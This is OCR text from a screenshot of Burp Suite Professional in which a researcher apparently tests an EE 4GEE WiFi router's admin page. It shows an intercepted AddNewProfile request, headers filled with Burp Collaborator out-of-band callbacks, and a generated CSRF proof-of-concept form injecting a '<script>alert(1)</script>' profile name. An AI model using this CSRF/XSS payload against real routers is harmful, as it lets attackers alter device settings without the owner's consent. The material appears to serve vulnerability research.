 EE - Mozilla Firefox
File Edit View History Bookmarks Tools Help
EE
192.168.1.1/default.html#connection/profileManagement.html
Search
EE
4GEE WIFI
EE Help and Support
Home
Quick Setup
Connection
SMS
Settings
User Guide
Logout
Profile M
Burp Suite Professional v1.7.25 - Router - licensed to James Hemmings [single user license]
Burp Intruder Repeater Window H
Additional Scanner Checks
ability Scanner
Versions
Target
Proxy
Spider
s
User options
Alerts
Intercept
HTTP history
WebSoc
Request to http://192.168.1.1:80
Forward
Drop
Comment this item
?
Raw
Params
Headers
Hex
POST /goform/AddNewProfile?ran
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windo
root@kvj4g28o1yaz38664cf48ix8a
Accept: application/json, text
Accept-Language: en-US,en;q=0.
Content-Type: application/x-ww
_TclRequestVerificationToken:
X-Requested-With: XMLHttpReque
Referer: http://evdygw8i1sat32
Content-Length: 113
DNT: 1
Connection: close
Cache-Control: no-transform
True-Client-IP: xhih2fu1nbwcpl
X-Real-IP: xxyhifa13bcc518j6p
Forwarded:
cflgephnftqljz8plgrfr6quf.
burpcollaborator.net
X-Forwarded-For: n1p7m5er71g29
Contact: root@9bltwrodhnqojxmv
X-Wap-Profile: http://277mskk6
From: root@fwfzhx9j2tbu437157g
Client-ip: f5lzqxijbtkud3g1e7p
key=new&profile_protocol=0&pro
? < + > Type a search term 0 matches
CSRF PoC generator
Request to: http://192.168.1.1
?
Options
Raw
Params
Headers
Hex
POST /goform/AddNewProfile?rand=0.376065695742409 HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36 root@kvj4g28o1yaz38664cf48ix8azgygpcd1.burpcollaborator.net
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
_TclRequestVerificationToken:
X-Requested-With: XMLHttpRequest
Referer: http://evdygw8i1sat326046fy8cx2atgsgji77.burpcollaborator.net/ref
Content-Length: 113
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.1.1/goform/AddNewProfile?rand=0.376065695742409"
method="POST">
<input type="hidden" name="key" value="new" />
<input type="hidden" name="profile&#95;protocol" value="0" />
<input type="hidden" name="profile&#95;apn" value="" />
<input type="hidden" name="profile&#95;password" value="" />
<input type="hidden" name="profile&#95;username" value="1" />
<input type="hidden" name="profile&#95;name" value="<script>alert(1)</script>" />
<input type="hidden" name="profile&#95;number" value="133337" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate
Test in browser
Copy HTML
Close